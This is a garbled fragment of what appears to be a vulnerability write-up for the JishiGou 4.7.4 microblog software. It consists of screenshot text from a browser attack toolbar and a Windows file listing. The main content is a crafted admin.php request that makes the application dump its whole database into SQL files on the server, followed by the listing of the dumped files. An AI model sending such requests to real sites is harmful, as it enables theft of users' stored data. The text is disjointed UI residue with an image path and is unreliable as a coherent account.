 SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.10.70/archiver-jishigou.4.7.4.20140922.utf8/admin.php?mod=db&code=doexport&type=all_tables&saveto=server&filename=201409261043_xxxx&method=multivol&sizelimit=2048&volume=2&tableid=1&
startfrom=0&extendins=1&sqlcharset=&sqlcompat=&exportsubmit=yes&usehex=1&usezip=0
Split URL
Execute
Enable Post data Enable Referrer
« data backup db 201409261043_xxxx
搜索 2014...
文件(F) 编辑(E) 查看(V) 工具(T) 帮助(H)
组织 包含到库中 共享 新建文件夹
收藏夹
下载
桌面
最近访问的位置
库
名称 修改日期 类型
201409261043_xxxx-3.sql 2014/9/26 11:18 vim_au
201409261043_xxxx-4.sql 2014/9/26 11:18 vim_au
index.htm Firefox
我们选择 tableid =1